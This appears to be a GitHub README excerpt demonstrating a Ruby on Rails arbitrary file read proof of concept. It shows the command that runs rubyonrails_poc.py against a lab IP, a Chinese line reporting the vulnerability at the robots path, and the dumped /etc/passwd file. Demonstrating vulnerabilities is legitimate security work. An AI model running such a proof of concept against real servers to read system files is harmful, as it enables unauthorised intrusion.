 E:\python\Py3\rubyonrails_poc>python rubyonrails_poc.py -u http://192.168.137.128:3000/
http://192.168.137.128:3000//robots存在任意文件读取漏洞
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false